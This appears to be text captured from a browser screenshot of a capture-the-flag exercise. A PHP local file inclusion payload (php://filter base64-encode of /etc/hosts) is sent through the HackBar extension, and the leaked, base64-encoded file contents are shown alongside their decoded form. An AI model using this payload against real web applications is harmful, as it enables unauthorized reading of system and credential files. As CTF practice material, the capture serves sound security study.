 不安全 | 1.14.71.254:28030/index.php?action=read&file=php://filter/convert.base64-encode/resource=/etc/hosts
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他书签 阅读清单
MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3QgaXA2LWxvb3
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1.14.71.254:28030/index.php?action=read&file=php://filter/convert.base64-encode/resource=/etc/hosts
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.2.59.139 8115f477cd28